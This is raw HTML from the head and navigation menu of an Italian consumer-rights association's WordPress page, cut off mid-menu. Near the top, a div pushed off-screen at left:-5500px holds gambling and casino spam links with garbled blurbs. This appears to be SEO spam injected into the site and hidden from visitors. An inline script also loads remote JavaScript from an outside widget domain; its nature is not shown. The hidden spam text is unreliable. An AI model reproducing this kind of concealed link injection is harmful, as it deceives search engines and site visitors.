<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/28147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=28147' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Strategia del poker</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/trucchi-roulette-rosso-nero/">Trucchi Roulette Rosso Nero</a>: Ci sono spesso ragioni per cui le squadre hanno un buon tratto di giochi.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/intelligenza-artificiale-per-vincere-alla-roulette/">Intelligenza Artificiale Per Vincere Alla Roulette</a> - Tornei e lotterie sono a vostra disposizione anche.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/slot-machine-gratis-da-giocare-senza-scaricare/">Slot Machine Gratis Da Giocare Senza Scaricare</a>: Per eseguire la transazione, i giocatori avranno bisogno dei dettagli bancari del loro casinÃ² online preferito.
    </li>
</ol>
</p>

<h3>Casino dei turchi</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/cowire-transfer-casino-50-free-spins/">Cowire Transfer Casino 50 Free Spins</a></dt>
    <dd>Non lasciare che il 92,02% RTP ti scoraggi.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioca-lucky-links-gratis-senza-scaricare/">Gioca Lucky Links Gratis Senza Scaricare</a></dt>
    <dd>Il loro supporto Ã¨ un po difficile da ottenere buy dal momento che la chat dal vivo Ã¨ spesso troppo occupato e theres nessun numero di telefono da chiamare.</dd>
    <dd>D'altra parte, tali controlli di sicurezza sono sempre un'indicazione della serietÃ  del fornitore.</dd>
</dl>
</p>

<h3>Regole poker texas holdem</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/cobonanza-casino-50-free-spins/">Cobonanza Casino 50 Free Spins</a></br>
Per riferimento, l'alieno con i cuori per gli occhi vale un sorprendente 5,000 monete, se Ã¨ possibile ottenere cinque di loro sulla stessa riga.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-extra-stars-gratis-senza-scaricare/">Gioca Extra Stars Gratis Senza Scaricare</a></br>
I giocatori possono trovare qualcosa da fare tutto il tempo e non vi Ã¨ alcun requisito di scommessa sui giri gratuiti.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-senza-obbligo-di-deposito/">Casino Senza Obbligo Di Deposito</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-28147 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
